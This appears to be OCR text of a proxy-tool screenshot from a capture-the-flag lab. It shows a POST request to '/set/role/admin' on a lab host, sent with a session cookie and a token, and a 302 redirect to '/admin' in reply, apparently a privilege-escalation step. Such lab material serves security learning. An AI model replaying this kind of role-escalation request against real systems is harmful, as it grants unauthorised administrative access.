 Request
Pretty Raw Hex
\n
1 POST /set/role/admin HTTP/1.1
2 Host: 10.10.11.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.192/login
8 Connection: close
9 Cookie: PHPSESSID=mtq7t0euob82nonb7k06s9hgpf
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 38
12 Content-Type: application/x-www-form-urlencoded
13
14 token=ddac62a28254561001277727cb397baf
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 02 May 2023 08:19:19 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12